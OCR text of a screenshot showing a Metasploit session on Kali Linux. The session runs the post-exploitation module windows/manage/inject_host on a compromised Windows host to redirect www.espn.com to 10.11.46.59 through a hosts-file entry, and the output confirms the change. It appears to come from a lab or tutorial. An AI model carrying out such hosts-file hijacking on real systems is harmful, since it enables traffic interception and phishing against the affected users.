 Applications Places Terminal Sat 00:44 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 post(windows/manage/inject_host) > set SESSION 4
SESSION => 4
msf5 post(windows/manage/inject_host) > set IP 10.11.46.59
IP => 10.11.46.59
msf5 post(windows/manage/inject_host) > set DOMAIN www.espn.com
DOMAIN => www.espn.com
msf5 post(windows/manage/inject_host) > show options
Module options (post/windows/manage/inject_host):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN www.espn.com yes Domain name for host file manipulation.
IP 10.11.46.59 yes IP address to point domain name to.
SESSION 4 yes The session to run this module on.
msf5 post(windows/manage/inject_host) > exploit
[*] Inserting hosts file entry pointing www.espn.com to 10.11.46.59...
[+] Done!
[*] Post module execution completed
msf5 post(windows/manage/inject_host) >
$_ SET